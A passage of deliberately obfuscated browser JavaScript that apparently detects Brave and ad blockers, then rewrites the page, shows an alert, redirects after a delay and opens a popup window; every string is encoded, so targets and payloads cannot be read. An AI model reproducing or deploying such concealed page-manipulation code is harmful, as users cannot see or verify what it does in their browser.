'r'](_0xbe15f4(0x45e,0x590,0x435,0x504,0x4e9)+_0x4ef57f(-0x20,0x3c,0x13,0x44,0x5f))[_0x46a0dd(-0x41,0x70,-0xab,-0xe4,-0xd8)](_0x464942(0x43b,0x40a,0x38b,0x4dc,0x472)+_0x464942(0x43c,0x4fc,0x4f2,0x42f,0x414)+'t')),_0x45b679[_0x464942(0x413,0x434,0x405,0x4ae,0x4a2)+'e'](),_0xde58c3(_0x36b814);}else{const _0x291b3e=_0x128e64[_0x464942(0x3ed,0x3ce,0x405,0x43c,0x355)+_0x4ef57f(-0xed,-0xa5,-0x39,-0x93,-0x90)+_0x46a0dd(-0x21,0x80,-0xd8,0x1f,-0xd2)](_0x15736f(-0x3b,-0x20,0x45,0x11,0x8));_0x291b3e[_0x464942(0x3f1,0x424,0x43d,0x49d,0x441)+_0xbe15f4(0x4ff,0x521,0x4bb,0x560,0x4a2)]=_0x15736f(-0x38,0x5b,-0x3,-0x7c,0x6a)+_0x46a0dd(-0x1c,-0x4c,-0x5a,0x6c,-0x5e)+_0x46a0dd(-0x1b,-0xa3,0x18,-0x85,-0x8)+_0x15736f(-0x35,-0xa4,-0xda,-0xa6,-0xc9)+_0x4ef57f(0x1a,-0x25,-0x30,-0x9b,-0xd6)+_0x15736f(-0x33,-0x3f,-0x3,0x59,0x4e)+_0x464942(0x3f9,0x41a,0x486,0x3c1,0x415)+_0x4ef57f(0x31,-0xc4,-0x2d,0x12,-0xd6)+_0x15736f(-0x30,0x2c,0x2c,-0xed,-0x32)+_0x46a0dd(-0x14,0x92,-0xd4,0x1d,0x63)+_0x464942(0x3fd,0x48f,0x435,0x370,0x351)+_0x15736f(-0x2d,-0x48,-0xb,-0xad,-0x3e)+_0x46a0dd(-0x11,-0x48,-0xba,-0x6e,-0x6c)+_0x464942(0x400,0x414,0x472,0x4b4,0x499),_0x291b3e[_0x15736f(-0x2a,0xb,-0x1e,-0x37,-0x2f)][_0x46a0dd(-0xe,-0x15,-0x8f,0x8,0x51)+_0x15736f(-0x28,-0xd2,-0x99,-0x4,-0xb)]=_0x464942(0x404,0x4a5,0x35c,0x41b,0x3ba)+_0xbe15f4(0x42e,0x53c,0x50f,0x4a3,0x4b5),_0x291b3e[_0x46a0dd(-0xf,-0x8e,0x3e,0x3d,0x16)][_0x464942(0x406,0x3e2,0x4a3,0x448,0x42f)+'t']=_0x464942(0x407,0x40c,0x422,0x3c3,0x4a5),_0x291b3e[_0x464942(0x401,0x46b,0x368,0x379,0x3f4)][_0x46a0dd(-0x8,0x7a,0x27,0xad,-0xc1)]=_0xbe15f4(0x50a,0x487,0x4a9,0x4c5,0x4b7),_0x291b3e[_0x46a0dd(-0xf,-0x65,-0x94,0x12,0x55)][_0x4ef57f(-0x58,0x59,-0x1e,-0xb5,-0x74)]=_0x4ef57f(-0x34,0x50,-0x1d,-0x30,-0xa8)+'px',_0xda0e37[_0xbe15f4(0x4e1,0x515,0x4a8,0x3d5,0x486)][_0xbe15f4(0x48c,0x492,0x4ae,0x51b,0x487)+_0x4ef57f(-0x47,0x6a,-0x1c,0x1a,0x5b)+'d'](_0x291b3e),(_0x35e279[_0x4ef57f(-0x79,0x3,-0x1b,-0x41,-0x1c)+_0x464942(0x40d,0x3d3,0x487,0x472,0x373)+_0x15736f(-0x1d,-0xab,0x69,0x55,-0x7a)+'e'](_0x291b3e)[_0x4ef57f(0x95,0x6b,-0x18,-0x2f,-0xb7)+'ay']===_0xbe15f4(0x543,0x521,0x564,0x4a1,0x4c0)||_0x291b3e[_0x46a0dd(0x1,-0x20,-0x24,0xc,0x6c)+_0x46a0dd(0x2,-0xa1,-0x20,-0x40,0x3d)+'nt']===null)&&(_0xaa4421=!![]),_0x291b3e[_0xbe15f4(0x525,0x45d,0x4e2,0x527,0x4c3)+'e'](),_0x5a6bbb(_0x403be5);}},0x1f4);}else return!![];});}function _0x1f8dd9(_0x26c789,_0x570aaf,_0x30a993,_0x2e72ae,_0x1af577){return _0x26cc(_0x26c789- -0x141,_0x1af577);}async function isBraveBrowser(){if(navigator[_0x2e5e16(0x447,0x35c,0x489,0x375,0x3e2)]){if(_0x420184(0x5a7,0x54d,0x592,0x52f,0x515)!==_0x420184(0x5ec,0x53d,0x54f,0x530,0x5dc))try{return _0x59c24b(-0xe3,-0x11d,-0x86,-0x6a,-0x57)!==_0x59c24b(-0x65,0x31,0x1f,-0x69,-0x4d)?await navigator[_0x420184(0x50f,0x59d,0x514,0x52e,0x59d)][_0x59c24b(-0x31,-0xe6,0x4,-0x68,-0xed)+'ve']():![];}catch(_0xe7e546){if(_0x2e5e16(0x426,0x338,0x3a9,0x350,0x3e8)===_0x2e5e16(0x3f6,0x372,0x40b,0x3fd,0x3e8))return!![];else{const _0x5be58e=_0x469da0?function(){function _0x4a8d72(_0x5a2f6b,_0x555f19,_0x608d2,_0x5606a2,_0x503505){return _0x59c24b(_0x5a2f6b-0xc2,_0x555f19-0x147,_0x503505,_0x608d2-0x54d,_0x503505-0x17c);}if(_0x50f065){const _0x5ea527=_0x4b3d5c[_0x4a8d72(0x4bc,0x3de,0x472,0x4d4,0x4d1)](_0x2c97aa,arguments);return _0x394c16=null,_0x5ea527;}}:function(){};return _0x488e9e=![],_0x5be58e;}}else{const _0x394de0=new _0xa6da1e(_0x420184(0x5be,0x58a,0x5b4,0x507,0x5a6)+_0x420184(0x473,0x52c,0x533,0x508,0x4d0)+_0x420184(0x58b,0x520,0x590,0x509,0x506)+')'),_0x27b6e3=new _0x31aa64(_0x178318(0x3b1,0x3b8,0x329,0x3dc,0x400)+_0x178318(0x439,0x3b9,0x381,0x475,0x3af)+_0x420184(0x575,0x5ca,0x552,0x50c,0x4bc)+_0x420184(0x489,0x54e,0x47f,0x50d,0x4de)+_0x34fbfe(-0x25b,-0x2a3,-0x281,-0x1ba,-0x247)+_0x34fbfe(-0x217,-0x1cd,-0x2ed,-0x291,-0x246)+_0x178318(0x3da,0x3be,0x3cb,0x348,0x2fd),'i'),_0x478946=_0x43d802(_0x2e5e16(0x3fd,0x390,0x404,0x478,0x3c5));!_0x394de0[_0x59c24b(-0x112,-0x23,-0x141,-0x89,-0x13)](_0x478946+_0x2e5e16(0x3f6,0x357,0x481,0x318,0x3c7))||!_0x27b6e3[_0x2e5e16(0x36b,0x31e,0x40d,0x3c7,0x3c6)](_0x478946+_0x420184(0x5d1,0x5ad,0x5d2,0x514,0x570))?_0x478946('0'):_0x12fdd8();}}const _0x5aaae4=navigator[_0x2e5e16(0x339,0x386,0x3a6,0x3ab,0x3e9)+_0x178318(0x463,0x3e4,0x3a0,0x3be,0x42d)][_0x34fbfe(-0x22b,-0x262,-0x1fb,-0x2b0,-0x21e)+_0x178318(0x393,0x3e6,0x480,0x347,0x3c4)+'e']();function _0x34fbfe(_0x9332c1,_0x916b91,_0x54ddb6,_0x1cbf5b,_0x1227ff){return _0x356db1(_0x9332c1-0x8a,_0x1227ff- -0x51d,_0x54ddb6-0x1e5,_0x1cbf5b-0x152,_0x1cbf5b);}function _0x420184(_0x1c0aca,_0x1b31d9,_0x15ba73,_0x1afa8c,_0x3dffd8){return _0x356db1(_0x1c0aca-0xc0,_0x1afa8c-0x238,_0x15ba73-0x1e5,_0x1afa8c-0x45,_0x3dffd8);}if(_0x5aaae4[_0x420184(0x5ce,0x4d7,0x5c1,0x539,0x4df)+_0x2e5e16(0x49c,0x383,0x439,0x3c2,0x3ee)](_0x34fbfe(-0x24f,-0x2ac,-0x23f,-0x267,-0x21a))||_0x5aaae4[_0x59c24b(0x50,-0x16,-0x117,-0x62,0x40)+_0x178318(0x3e3,0x3e8,0x3d5,0x3d5,0x375)](_0x2e5e16(0x3bc,0x4ac,0x497,0x405,0x3f0))||_0x5aaae4[_0x2e5e16(0x3d2,0x3e3,0x433,0x3b7,0x3ed)+_0x420184(0x4df,0x524,0x586,0x53a,0x514)](_0x34fbfe(-0x1f0,-0x1fa,-0x207,-0x27d,-0x218)+'di')){if(_0x59c24b(-0x7,-0x30,0x5e,-0x5d,-0x71)===_0x420184(0x5ac,0x4c1,0x480,0x53f,0x51e)){if(_0x58aaca)return _0x1497fa;else _0x4b298b(0x0);}else return!![];}function _0x2e5e16(_0x5f2b0a,_0x3db5d6,_0x595997,_0x38a4e0,_0x54ab64){return _0x5591a4(_0x595997,_0x54ab64- -0xd5,_0x595997-0x138,_0x38a4e0-0x4d,_0x54ab64-0x84);}function _0x59c24b(_0x4e6c26,_0x106a4e,_0x2c95ee,_0x219d94,_0x4f0b00){return _0x5591a4(_0x2c95ee,_0x219d94- -0x524,_0x2c95ee-0x0,_0x219d94-0xa7,_0x4f0b00-0xfb);}function _0x178318(_0x5bdedd,_0x497b1e,_0x8d3479,_0x4c7581,_0x517a77){return _0x13c378(_0x5bdedd-0x107,_0x497b1e-0x2f,_0x8d3479-0x107,_0x5bdedd,_0x497b1e-0x33);}return![];}function _0x356db1(_0x9fcb59,_0x3dfb4c,_0x88a3e3,_0x479c46,_0x276c24){return _0x26cc(_0x3dfb4c-0x18e,_0x276c24);}function adBlockDetected(){document[_0x4c99f1(0x39b,0x398,0x3fb,0x3de,0x35a)+_0x4c99f1(0x337,0x393,0x36a,0x333,0x35b)+_0x4c99f1(0x367,0x317,0x3da,0x346,0x35c)](_0x2e6076(-0x1ac,-0x20a,-0x1b9,-0x214,-0x29a)+_0x35ddf9(0x48d,0x52a,0x4ba,0x3f3,0x490)+_0x2ce87e(0x3c4,0x3e0,0x3aa,0x384,0x321)+_0x2e6076(-0x236,-0x282,-0x1b8,-0x212,-0x226)+_0x23f2a1(-0x87,0x27,-0x3d,-0x2d,0x28)+'y')[_0x2e6076(-0x2ae,-0x2a4,-0x286,-0x210,-0x1a9)+_0x23f2a1(0x6a,-0xb3,-0x3b,-0x2e,-0xcb)]=_0x4c99f1(0x3fb,0x35e,0x3be,0x2aa,0x363)+_0x35ddf9(0x4ca,0x5d0,0x52f,0x50a,0x516)+_0x4c99f1(0x3ba,0x2c6,0x3fe,0x341,0x365)+_0x23f2a1(0x53,-0xe3,-0x37,-0xa8,0x2c)+_0x2e6076(-0x1b9,-0x271,-0x184,-0x20a,-0x1c3)+_0x23f2a1(-0xd6,0x36,-0x35,-0x91,-0xc7)+_0x4c99f1(0x2fe,0x33e,0x3ab,0x3e3,0x369)+_0x2ce87e(0x3b6,0x3ec,0x3a8,0x3e4,0x473)+_0x35ddf9(0x574,0x49c,0x479,0x556,0x51d)+_0x23f2a1(0x70,0x80,-0x31,-0x75,-0x49)+_0x4c99f1(0x360,0x3b5,0x3f4,0x3b0,0x36d)+_0x2e6076(-0x287,-0x14c,-0x2c3,-0x203,-0x266)+_0x4c99f1(0x404,0x2e8,0x318,0x3a4,0x36f)+_0x2e6076(-0x234,-0x25f,-0x2b4,-0x201,-0x1fd)+_0x23f2a1(-0xbc,-0x5a,-0x2c,0x36,0x62)+_0x23f2a1(-0x92,0x3e,-0x2b,-0xa,-0xe1)+_0x23f2a1(-0x67,0x5c,-0x2a,0x95,-0x6f)+_0x2e6076(-0x1ba,-0x26e,-0x186,-0x1fd,-0x264)+_0x2ce87e(0x466,0x3f7,0x3a8,0x3d8,0x496)+_0x2e6076(-0x255,-0x1d8,-0x250,-0x1fb,-0x22a)+_0x35ddf9(0x477,0x530,0x540,0x55d,0x529)+_0x35ddf9(0x4fb,0x496,0x5ab,0x54a,0x52a)+_0x2e6076(-0x254,-0x261,-0x1e2,-0x1f8,-0x18c)+_0x35ddf9(0x59d,0x4f1,0x575,0x54f,0x52c)+_0x2ce87e(0x346,0x3fd,0x36f,0x3a1,0x483)+_0x35ddf9(0x4df,0x5a3,0x4db,0x498,0x52e)+_0x23f2a1(0x3a,-0xda,-0x20,0x1b,-0x32)+_0x2ce87e(0x47b,0x400,0x4b9,0x371,0x437)+_0x35ddf9(0x4b5,0x528,0x5b9,0x589,0x531)+_0x23f2a1(0x48,0x29,-0x1d,-0x46,0x77)+_0x23f2a1(-0x9b,0x42,-0x24,0x41,-0xf)+_0x23f2a1(0x53,0x23,-0x23,0x79,-0x7c)+_0x35ddf9(0x5c1,0x4fa,0x51b,0x5e7,0x533)+_0x4c99f1(0x37e,0x3fc,0x396,0x2ef,0x382)+_0x35ddf9(0x4f6,0x4b3,0x4fb,0x594,0x535)+_0x2e6076(-0x28f,-0x176,-0x182,-0x1ed,-0x274)+_0x2ce87e(0x39d,0x407,0x47d,0x3ae,0x3c2)+_0x23f2a1(0x10,-0x40,-0x17,-0x17,-0x46)+_0x35ddf9(0x4a2,0x4b9,0x4c7,0x5a1,0x539)+_0x4c99f1(0x3a6,0x3a6,0x3d7,0x3a3,0x388)+_0x4c99f1(0x40d,0x41e,0x38c,0x302,0x389)+_0x2e6076(-0x19a,-0x171,-0x13e,-0x1e7,-0x18d)+_0x4c99f1(0x35f,0x2fe,0x33a,0x3e7,0x38b)+_0x2e6076(-0x1f9,-0x261,-0x222,-0x1e5,-0x172)+_0x23f2a1(0x7c,0x97,-0x10,0x40,-0xc1)+_0x4c99f1(0x368,0x3d0,0x3ea,0x44c,0x38e)+_0x35ddf9(0x567,0x4b7,0x4eb,0x51d,0x541)+_0x2ce87e(0x450,0x412,0x477,0x3fc,0x3e6)+_0x2e6076(-0x26c,-0x12d,-0x1ff,-0x1e0,-0x195)+_0x35ddf9(0x56e,0x5a8,0x51e,0x605,0x544)+_0x2e6076(-0x228,-0x28c,-0x1da,-0x1de,-0x24b)+_0x2ce87e(0x36a,0x416,0x482,0x3e6,0x3d4)+_0x35ddf9(0x52f,0x543,0x54f,0x523,0x547)+_0x2e6076(-0x180,-0x231,-0x1ec,-0x1db,-0x27d)+_0x23f2a1(-0x37,0x79,-0x6,0x88,-0x8f)+_0x23f2a1(-0x7e,0x7,-0x5,0xaa,0x37)+_0x35ddf9(0x4b9,0x4c4,0x5a6,0x4a2,0x54b)+_0x2ce87e(0x417,0x41c,0x409,0x42b,0x381)+_0x23f2a1(0xb8,0x84,-0x2,-0xa4,0x79)+_0x2ce87e(0x455,0x408,0x47c,0x346,0x349)+_0x35ddf9(0x562,0x5fb,0x50d,0x4f1,0x54e)+_0x23f2a1(0x5f,0x96,0x0,0x66,0x99)+_0x35ddf9(0x60c,0x5fc,0x5de,0x4b0,0x550)+_0x2e6076(-0x253,-0x1ab,-0x255,-0x1d2,-0x23d)+_0x4c99f1(0x3bf,0x3c1,0x38a,0x2ca,0x365)+_0x4c99f1(0x45d,0x2e3,0x443,0x356,0x3a0)+_0x35ddf9(0x50f,0x569,0x566,0x4a0,0x553)+_0x2ce87e(0x364,0x424,0x433,0x370,0x3c2)+_0x35ddf9(0x4ef,0x572,0x5da,0x496,0x555)+_0x23f2a1(0x77,0x19,0x7,0x9c,0x1f)+_0x2e6076(-0x1e9,-0x191,-0x1f7,-0x1cc,-0x207)+_0x2e6076(-0x250,-0x1c5,-0x15b,-0x1cb,-0x282)+_0x2e6076(-0x241,-0x157,-0x23b,-0x1ca,-0x198)+_0x23f2a1(-0x6f,-0xb1,0xb,0x6b,-0x75)+_0x4c99f1(0x391,0x38e,0x417,0x36d,0x3a9)+_0x4c99f1(0x332,0x3be,0x39e,0x346,0x3aa)+_0x2ce87e(0x3c4,0x42d,0x394,0x39f,0x4b3)+_0x2ce87e(0x380,0x42e,0x4c6,0x476,0x3c0)+_0x35ddf9(0x518,0x5fc,0x4c2,0x5aa,0x55f)+_0x23f2a1(0xa0,-0x5b,0x11,0x6a,-0x30)+_0x4c99f1(0x412,0x39d,0x441,0x3b6,0x3af)+_0x35ddf9(0x5b5,0x606,0x5cf,0x608,0x562)+_0x2ce87e(0x3ec,0x433,0x3d8,0x4b7,0x496)+_0x4c99f1(0x36b,0x370,0x3e3,0x330,0x3b2)+_0x4c99f1(0x3cc,0x431,0x3a7,0x30a,0x3b3)+_0x4c99f1(0x424,0x3a7,0x31b,0x3b8,0x3b4)+_0x4c99f1(0x3a0,0x46d,0x419,0x39a,0x3b5)+_0x2ce87e(0x463,0x438,0x453,0x409,0x384)+_0x2ce87e(0x469,0x439,0x41e,0x3e3,0x41b)+_0x35ddf9(0x51c,0x565,0x584,0x4f3,0x56a)+_0x4c99f1(0x3de,0x345,0x38a,0x46a,0x3b9)+_0x4c99f1(0x408,0x472,0x42b,0x3ac,0x3ba)+_0x35ddf9(0x589,0x4b5,0x5ec,0x50c,0x56d)+_0x23f2a1(-0x83,-0x88,0x1f,0xa,-0x3a)+_0x2e6076(-0x134,-0x126,-0xf8,-0x1b4,-0x1b2)+_0x4c99f1(0x36b,0x47b,0x470,0x478,0x3be)+_0x23f2a1(-0x89,0x47,0x22,0xda,-0x11)+_0x4c99f1(0x325,0x3b0,0x3a6,0x32d,0x3c0)+_0x23f2a1(0xb5,-0x4c,0x24,0x7,-0x7a)+_0x4c99f1(0x46f,0x46a,0x329,0x469,0x3c2)+_0x2ce87e(0x424,0x445,0x3a0,0x487,0x3b3)+_0x23f2a1(0x60,0xd6,0x27,0x77,0x4a)+_0x2e6076(-0x1c0,-0xf6,-0x1db,-0x1ac,-0x189)+_0x4c99f1(0x338,0x485,0x338,0x3b4,0x3c6)+_0x2e6076(-0x19d,-0x24d,-0x1b0,-0x1aa,-0xeb)+_0x2ce87e(0x4ea,0x44a,0x4a6,0x453,0x504)+_0x4c99f1(0x3db,0x322,0x386,0x466,0x3c9)+_0x35ddf9(0x57f,0x54d,0x565,0x57d,0x57c)+_0x4c99f1(0x374,0x344,0x357,0x38c,0x3c7)+_0x2e6076(-0x14f,-0x148,-0x181,-0x1a6,-0x107)+_0x23f2a1(-0x34,-0x44,0x2f,0x57,0x58)+_0x23f2a1(0xc7,-0x84,0x30,0xb9,0x9a)+_0x35ddf9(0x59f,0x52d,0x606,0x636,0x580)+_0x35ddf9(0x570,0x5e1,0x5fa,0x58f,0x581)+_0x23f2a1(0xe7,-0x68,0x33,0xf4,-0x2b)+_0x35ddf9(0x5a0,0x542,0x534,0x4c5,0x583)+_0x35ddf9(0x637,0x542,0x4cb,0x621,0x584)+_0x4c99f1(0x372,0x38f,0x38e,0x436,0x3d3)+_0x2ce87e(0x3ba,0x456,0x47a,0x445,0x3bb)+_0x4c99f1(0x36c,0x427,0x460,0x338,0x3a7)+_0x4c99f1(0x348,0x3cb,0x320,0x3be,0x3d5)+_0x23f2a1(0xd6,0x1b,0x39,0xe9,0x85)+_0x2e6076(-0x1c1,-0x182,-0x103,-0x19a,-0x1a3)+_0x2ce87e(0x3b6,0x45a,0x3de,0x3b7,0x469)+_0x4c99f1(0x412,0x366,0x448,0x442,0x3d9)+_0x23f2a1(0xfc,0x1f,0x3d,0x16,0xc7)+_0x2ce87e(0x44a,0x45d,0x43f,0x3d8,0x3ec)+_0x2e6076(-0x18a,-0xf1,-0x11e,-0x195,-0x1c0)+_0x2ce87e(0x49c,0x45f,0x497,0x3d7,0x50d)+_0x2e6076(-0x1e7,-0x188,-0xe9,-0x193,-0x1c7)+_0x23f2a1(-0x6f,0xbc,0x42,0x1a,0x71)+_0x35ddf9(0x614,0x59a,0x606,0x619,0x592)+_0x2e6076(-0x16f,-0xfc,-0x105,-0x190,-0x16b)+'\x20\x20';function _0x2e6076(_0x54bf54,_0x35ab4b,_0x45cc7e,_0x5dc8bd,_0xa0d1f0){return _0x1f8dd9(_0x5dc8bd- -0x250,_0x35ab4b-0x107,_0x45cc7e-0x83,_0x5dc8bd-0xa,_0xa0d1f0);}function _0x2ce87e(_0xc70fbd,_0x26dfc7,_0x58b06c,_0x48bd90,_0x35bb1a){return _0x5591a4(_0x35bb1a,_0x26dfc7- -0xed,_0x58b06c-0x1a7,_0x48bd90-0x72,_0x35bb1a-0xa9);}alert(_0x4c99f1(0x3f2,0x45a,0x483,0x38f,0x3e2)+_0x4c99f1(0x3a6,0x466,0x489,0x3ff,0x3e3)+_0x4c99f1(0x3a0,0x3e0,0x465,0x3d5,0x3e4)+_0x4c99f1(0x46d,0x382,0x49b,0x41a,0x3e5)+_0x23f2a1(0x36,-0x37,0x49,0x6,-0x5a)+_0x4c99f1(0x4a9,0x410,0x48f,0x3b0,0x3e7)+_0x2e6076(-0x22e,-0x173,-0x184,-0x189,-0x22d)+_0x35ddf9(0x546,0x50c,0x5ad,0x585,0x59b)+_0x2e6076(-0xcc,-0x13a,-0x1f8,-0x187,-0x1cf)+_0x2e6076(-0x183,-0x144,-0x106,-0x186,-0x1ef)+_0x2e6076(-0x22b,-0xfd,-0x246,-0x185,-0xfa)+_0x2e6076(-0x1c4,-0x11c,-0x214,-0x184,-0xd0)+_0x23f2a1(0x5,0xaf,0x51,-0x1c,0x14)+_0x2e6076(-0x155,-0x134,-0xc8,-0x182,-0x16c)+_0x2e6076(-0x1f6,-0x22c,-0xf5,-0x181,-0x18e)+_0x35ddf9(0x4fd,0x633,0x529,0x526,0x5a3)+_0x4c99f1(0x428,0x3ab,0x3eb,0x34b,0x3f2)+_0x23f2a1(0x53,0xa5,0x56,0x5d,0x5a)+_0x23f2a1(0x31,0xdb,0x57,0xb7,-0x3a)+_0x2ce87e(0x411,0x477,0x3c1,0x4df,0x4e9)+_0x2ce87e(0x52b,0x478,0x404,0x3be,0x422)+_0x23f2a1(0xc1,0x59,0x5a,0x16,0x19));function _0x4c99f1(_0x3004c3,_0x10eeec,_0x5ccd97,_0x58a4c5,_0x3c4925){return _0x356db1(_0x3004c3-0x1f3,_0x3c4925-0x52,_0x5ccd97-0x30,_0x58a4c5-0x10e,_0x10eeec);}function _0x23f2a1(_0x366714,_0x576cb3,_0x26812f,_0x12d52a,_0x3e28c5){return _0x5591a4(_0x366714,_0x26812f- -0x50c,_0x26812f-0xdf,_0x12d52a-0x134,_0x3e28c5-0x2b);}setTimeout(()=>{function _0x30c4ed(_0x10f5a4,_0x3d2187,_0x216fc9,_0x2b6d0a,_0x510478){return _0x35ddf9(_0x10f5a4-0x80,_0x3d2187-0xd7,_0x216fc9,_0x2b6d0a-0x1d5,_0x2b6d0a- -0x64c);}function _0x1e8a0b(_0x28c87d,_0x3b09a0,_0x2b013a,_0x187b3e,_0x8a53ca){return _0x2ce87e(_0x28c87d-0xbd,_0x2b013a-0x137,_0x2b013a-0x18f,_0x187b3e-0xf1,_0x8a53ca);}function _0x187a5f(_0x47a780,_0x4b1d5b,_0x53e368,_0xb0a562,_0x170ebe){return _0x4c99f1(_0x47a780-0x11d,_0x47a780,_0x53e368-0x15f,_0xb0a562-0x1b4,_0x4b1d5b- -0x160);}function _0x2b540c(_0x4e472f,_0x154246,_0x222062,_0x3df03a,_0x4d5015){return _0x23f2a1(_0x4d5015,_0x154246-0x12c,_0x3df03a- -0x1cf,_0x3df03a-0x1f2,_0x4d5015-0x77);}function _0x3850cf(_0x27749b,_0x48c9a5,_0x4cba03,_0x5bf217,_0x559ec7){return _0x23f2a1(_0x5bf217,_0x48c9a5-0x19e,_0x27749b-0x307,_0x5bf217-0x16f,_0x559ec7-0x68);}_0x187a5f(0x346,0x298,0x237,0x2c3,0x238)===_0x187a5f(0x2f5,0x298,0x332,0x273,0x240)?window[_0x1e8a0b(0x5c7,0x624,0x5b2,0x53c,0x668)](_0x1e8a0b(0x50d,0x454,0x49c,0x3de,0x40c)+_0x3850cf(0x364,0x3fb,0x30b,0x3bf,0x2be)+_0x3850cf(0x247,0x261,0x1e7,0x297,0x1d1)+_0x2b540c(-0x166,-0x1ec,-0x21c,-0x171,-0x231)+_0x30c4ed(-0x72,-0x14f,-0x27,-0x9e,-0x82)+_0x3850cf(0x360,0x2a8,0x2f0,0x2f7,0x3e7)+_0x30c4ed(-0x102,-0x142,-0x12f,-0x9d,-0xfa)+_0x3850cf(0x368,0x2b6,0x38a,0x3a8,0x329)+_0x3850cf(0x369,0x390,0x3aa,0x2e9,0x34a)+_0x1e8a0b(0x5af,0x4fb,0x5b9,0x5d0,0x53a)+_0x3850cf(0x36b,0x3a0,0x2ff,0x2d9,0x3b8)+_0x30c4ed(-0xe7,0x25,-0x59,-0x98,0x26)+_0x30c4ed(-0x46,-0x144,-0x103,-0x97,-0xac)):_0x35b908();},0xbb8);let _0x345290=open(_0x2e6076(-0x287,-0x268,-0x2d6,-0x28e,-0x291)+_0x35ddf9(0x5b4,0x60e,0x671,0x507,0x5b6)+_0x35ddf9(0x61d,0x58c,0x590,0x526,0x5b7)+_0x35ddf9(0x63b,0x54d,0x508,0x5d8,0x5b8)+_0x2e6076(-0x148,-0x1cd,-0x195,-0x16a,-0x106)+_0x2ce87e(0x4ba,0x48a,0x542,0x406,0x3cf)+_0x23f2a1(0x5,0xac,0x6c,0x99,0x103)+_0x2ce87e(0x419,0x48c,0x472,0x3d3,0x430)+_0x23f2a1(0xca,0x129,0x6e,0x2,-0x49)+_0x4c99f1(0x41b,0x42d,0x4ba,0x47f,0x40c)+_0x2ce87e(0x4b6,0x48f,0x4f5,0x4e5,0x41c)+_0x2ce87e(0x4c0,0x437,0x426,0x3a8,0x4d0)+_0x23f2a1(0x8b,0x61,0x71,-0x10,0x81)+_0x35ddf9(0x505,0x579,0x626,0x5ba,0x5c1)+_0x2e6076(-0x103,-0x131,-0x1d0,-0x161,-0x17d),_0x4c99f1(0x48b,0x41c,0x453,0x3b3,0x411)+'le',_0x4c99f1(0x2e4,0x267,0x3ad,0x325,0x313)+_0x2ce87e(0x440,0x494,0x552,0x401,0x499)+_0x35ddf9(0x440,0x428,0x54a,0x40d,0x4c3)+_0x35ddf9(0x607,0x532,0x52c,0x525,0x5c5));_0x345290[_0x2ce87e(0x478,0x496,0x464,0x4d4,0x4cb)+'d']=function(){function _0xe28ae5(_0x36216e,_0x547fc6,_0x53f047,_0x36c6e3,_0xb749e4){return _0x2e6076(_0x36216e-0x28,_0x547fc6-0x171,_0x53f047-0x6d,_0x36c6e3-0x771,_0x53f047);}function _0x187ef1(_0x1dd421,_0xb25acd,_0x2261e9,_0x2d3d37,_0x37e86e){return _0x2e6076(_0x1dd421-0x185,_0xb25acd-0x46,_0x2261e9-0x10a,_0x37e86e-0x242,_0x2d3d37);}function _0x567613(_0x51768b,_0x32562c,_0x4c81ab,_0x1387b4,_0x168de5){return _0x4c99f1(_0x51768b-0xf5,_0x1387b4,_0x4c81ab-0x133,_0x1387b4-0x70,_0x168de5-0x108);}function _0x2f48eb(_0x194802,_0x4a822b,_0x556a27,_0x4acf47,_0x1b1932){return _0x4c99f1(_0x194802-0x2f,_0x4acf47,_0x556a27-0x158,_0x4acf47-0x1e7,_0x1b1932- -0x529);}function _0x37f10e(_0x36ff8f,_0x41911b,_0x469253,_0x421a45,_0x215703){return _0x23f2a1(_0x41911b,_0x41911b-0x19a,_0x36ff8f- -0x179,_0x421a45-0x116,_0x215703-0x1a5);}if(_0x37f10e(-0x101,-0x8f,-0xda,-0x13d,-0xf2)!==_0xe28ae5(0x640,0x6ad,0x5a9,0x615,0x687))_0x5536b3[_0x2f48eb(-0x1ac,-0x128,-0x92,-0x14f,-0x130)](_0x37f10e(-0x233,-0x248,-0x1a5,-0x1de,-0x1b5)+_0x187ef1(0x143,0x34,0x80,0x4b,0xcb)+_0xe28ae5(0x550,0x45b,0x59a,0x4dd,0x534)+_0x567613(0x47f,0x55a,0x5ac,0x51f,0x503)+_0x37f10e(-0x11a,-0xf9,-0x1d3,-0x1ca,-0x7b)+_0x187ef1(0x49,0xb7,0x14b,0xfb,0xc7)+_0x187ef1(0x16e,0x51,0x143,0x13e,0xce)+_0x567613(0x4c2,0x570,0x59b,0x528,0x506)+_0x37f10e(-0x117,-0xcd,-0xdc,-0x1a8,-0xb4)+_0x2f48eb(-0x10d,-0xcb,-0x1cf,-0x83,-0x129)+_0x37f10e(-0x115,-0x17a,-0x134,-0x1ab,-0x15b)+_0x187ef1(0x10c,0x6f,0x131,0x130,0xd3)+_0x187ef1(0xc7,0xb7,0x121,0x107,0xd4));else{let _0x15f3c7=_0x567613(0x5ca,0x52e,0x53f,0x548,0x51e)+_0x187ef1(0x54,0x136,0x13b,0x1aa,0xe8)+_0x187ef1(0x15e,0x18e,0x1a4,0x72,0xe9)+_0x567613(0x4bf,0x529,0x57d,0x471,0x521)+_0x37f10e(-0xfc,-0x16f,-0x114,-0x16c,-0xc5)+_0xe28ae5(0x5db,0x656,0x5ea,0x61b,0x6dc)+_0x37f10e(-0xfa,-0xda,-0x1b0,-0x14b,-0x4b)+_0x37f10e(-0xf9,-0x129,-0x55,-0x11a,-0x85)+_0x37f10e(-0xf8,-0x1ae,-0x97,-0xb3,-0x39)+_0x2f48eb(-0x69,-0x172,-0xc5,-0x15a,-0x10a)+_0x2f48eb(-0x9a,-0x138,-0x136,-0x144,-0x109)+_0x37f10e(-0xf5,-0xcb,-0xe0,-0x70,-0x13f)+_0x187ef1(0xce,0x131,0x13d,0x116,0xf3)+_0x2f48eb(-0xe0,-0x138,-0x1aa,-0x16a,-0x106)+_0x2f48eb(-0x199,-0x1b1,-0x115,-0x106,-0x105)+_0x567613(0x3a3,0x413,0x42b,0x38b,0x41b)+_0x2f48eb(-0x14b,-0x182,-0x54,-0x118,-0x104)+_0x2f48eb(-0x72,-0x14e,-0x12e,-0x5c,-0x103)+_0x567613(0x4a0,0x4f2,0x487,0x474,0x52f)+_0x567613(0x57c,0x505,0x511,0x588,0x530)+_0x187ef1(0x108,0x11a,0x1aa,0x172,0xfa)+_0x187ef1(0x4f,0x156,0xb4,0x1a8,0xfb)+'e>';_0x345290[_0x37f10e(-0xeb,-0x58,-0xb5,-0xc3,-0x19f)+_0xe28ae5(0x518,0x49a,0x4f0,0x4fa,0x442)][_0x2f48eb(-0x2b8,-0x1b4,-0x27b,-0x25b,-0x248)][_0x567613(0x4fc,0x5e4,0x560,0x598,0x534)+_0x37f10e(-0xe9,-0x34,-0x160,-0x17f,-0x11d)+_0xe28ae5(0x6a0,0x5d